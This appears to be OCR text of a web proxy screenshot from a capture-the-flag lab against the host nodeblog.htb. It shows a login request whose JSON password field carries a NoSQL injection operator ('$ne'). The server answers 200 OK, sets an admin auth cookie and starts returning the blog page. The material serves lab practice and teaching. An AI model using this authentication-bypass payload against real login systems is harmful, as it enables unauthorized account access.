 Request
Clear − +
1 POST /login HTTP/1.1
2 Host: nodeblog.htb:5000
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Origin: http://nodeblog.htb:5000
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://nodeblog.htb:5000/login
13 Accept-Encoding: gzip, deflate
14
15 {
16 "user": "admin",
17 "password": {
"$ne": "admin"
}
18 }
{}
24 / 24
Response
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: auth=%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e11207294
5418601deb47d9a6c7de8%22%7D; Max-Age=900; Path=/; Expires=Wed, 28 May 202
5 18:31:51 GMT; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2589
6 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
7 Date: Wed, 28 May 2025 18:16:51 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.
1.3/dist/css/bootstrap.min.css" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTA
U6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
19 <title>Blog</title>
20 <script language="JavaScript">
21 <!--
22 function myFunction() {
23 document.getElementById("uploadxml").click()
24 }
25
26 function DialogClose() {
27 document.getElementById("uploadform").action = "/articles/xml"
28 document.getElementById("uploadform").onsubmit = ""
29 document.getElementById("uploadform").submit()
{}
2993 bytes | 1136ms